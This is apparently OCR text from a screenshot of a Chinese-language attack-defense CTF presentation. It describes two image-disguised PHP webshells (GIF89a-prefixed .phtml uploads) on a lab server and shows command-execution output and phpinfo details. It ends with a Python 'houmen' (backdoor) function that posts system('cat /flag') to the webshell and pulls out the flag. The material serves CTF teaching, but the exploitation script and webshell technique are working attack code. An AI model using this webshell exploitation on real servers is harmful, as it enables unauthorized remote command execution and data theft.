 您正在观看奇安信-黄庆涛的屏幕
01:30:26
演讲者视图
录制中
漏洞3
奇安信
这两个文件分别为两个图片马，都可以直接利用。
192.168.12.142/images/2372d6d25faac832ce2383cf14031a1b.phtml
GIF89a uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 5.6.40-52+ubuntu18.04.1+deb.sury.org+1
System Linux f369cb4cb1f0 4.15.0-137-generic #141~16.04.1
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/ph
/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache
/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-cty
www-data 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode
Load URL http://192.168.12.142/images/2372d6d25faac832ce2383cf14031a1b.phtml
说点什么... Split URL
Execution
def houmen(ip,port):
url = 'http://{}:{}/images/93277ac25e12820af94c499ba23e769f.
phtml'.format(ip,port)
data = {'c':'system("cat /flag");'}
res = requests.post(url,data).text
flag = re.search( r'flag\{.*?\}', res, re.M)
if flag is not None and 'flag' in flag.group():
print(flag.group())